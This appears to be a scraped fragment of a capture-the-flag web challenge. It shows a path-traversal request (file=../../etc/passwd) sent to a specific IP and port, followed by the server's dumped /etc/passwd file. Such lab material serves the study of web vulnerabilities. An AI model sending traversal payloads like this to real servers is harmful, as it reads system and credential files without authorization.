 61.147.171.105:49249/info?file=../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cat & Many kinds of cats
Cats
b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:
/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:
/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin
\nman:x:13:15:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool
/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:
/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x:89:89::
/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:
/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nutmp:x:100:406:utmp:
/home/utmp:/bin/false\n'